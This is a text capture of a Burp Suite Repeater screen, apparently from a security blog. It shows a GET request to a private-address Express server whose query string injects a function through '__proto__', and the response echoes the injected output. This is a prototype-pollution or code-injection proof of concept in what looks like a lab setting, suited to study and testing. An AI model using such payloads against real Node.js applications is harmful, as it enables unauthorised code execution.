 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < | ▼ > | ▼ Target: http://10.92.78.20:8081 ?
Request
Raw Params Headers Hex
1 GET /?test=
getMsg.__proto__.secFunc=function(){return
+"secTest,hello+world"}() HTTP/1.1
2 Host: 10.92.78.20:8081
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/90.0.4430.93 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
? ← → Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 19
5 ETag: W/"13-P9ORBBdUAzdIZ0Cpk5X1mdaB3cw"
6 Date: Mon, 17 May 2021 09:48:13 GMT
7 Connection: close
8
9 secTest,hello world
? ← → Search... 0 matches \n Pretty
AaronLuo's Blog from byAaronluo.github.i
Done 219 bytes | 2 millis